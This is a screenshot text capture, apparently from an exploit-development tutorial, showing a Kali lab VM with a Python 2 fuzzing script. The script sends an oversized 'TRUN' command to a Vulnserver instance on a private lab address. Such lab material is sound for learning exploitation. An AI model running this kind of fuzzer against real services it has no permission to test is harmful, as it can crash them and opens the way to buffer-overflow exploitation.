 VMware Fusion File Edit View Virtual Machine Window Help 100% Sat 1:36 PM alper
Windows 7 x64
Kali_Live
Applications Places Sat Sep 12, 6:36 AM root
*vulnserv_fuzz.py (~) – gedit
File Edit View Search Tools Documents Help
Open Save Undo
*vulnserv_fuzz.py
#!/usr/bin/python
import socket
server = '192.168.189.151'
sport = 9999
length = int(raw_input('Length of attack: '))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack length ", length, ' to TRUN .'
attack = 'A' * length
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Python Tab Width: 8 Ln 3, Col 26 INS
[root@WIN7-U... [Home] *vulnserv_fuzz.... root@WIN7-U5...
TR 13:36
12.09.2015